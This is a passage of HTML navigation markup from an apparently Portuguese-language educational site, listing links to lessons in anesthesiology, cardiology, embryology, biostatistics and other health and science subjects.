                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
